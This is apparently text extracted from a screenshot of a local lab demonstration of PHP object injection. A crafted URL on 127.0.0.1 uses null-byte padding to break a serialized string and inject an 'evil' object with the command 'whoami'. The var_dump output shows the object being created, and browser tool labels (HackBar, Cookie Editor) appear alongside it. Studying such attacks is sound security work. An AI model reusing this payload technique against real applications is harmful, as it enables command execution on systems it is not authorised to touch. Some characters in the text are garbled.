 s\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0 1234";s:2:"ts";O:4:"evil":1:{s:3:"cmd";s:6:"whoami";}}
/Applications/MAMP/htdocs/joomla.php:48:
object(User)[1]
public 'username' => string 's�*��*��*��*��*��*��*��*��*�";s:8:"password";s:54:"1234' (length=55)
public 'password' => null
public 'ts' =>
object(evil)[2]
public 'cmd' => string 'whoami' (length=6)
admin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:8888/joomla.php?username=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&password=1234";s:2:"ts";O:4:"evil":1:{s:3:"cmd";s:6:"whoami";}}
Split URL